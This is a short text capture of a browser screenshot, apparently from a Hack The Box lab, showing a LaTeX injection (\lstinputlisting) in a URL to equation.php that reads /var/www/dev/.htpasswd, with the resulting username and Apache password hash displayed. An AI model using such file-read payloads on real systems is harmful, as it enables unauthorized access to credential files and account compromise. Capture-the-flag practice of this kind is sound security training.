 equation.php (PNG Image, 1146 × 65 pixels) — Mozilla Firefox
Index of /
http://latex.topology.htb/equ
equation.php (PNG Image, 11
Not Secure http://latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fvar%2Fwww%2Fdev%2F.htpasswd}%24&submit=
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
vdaisley:$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0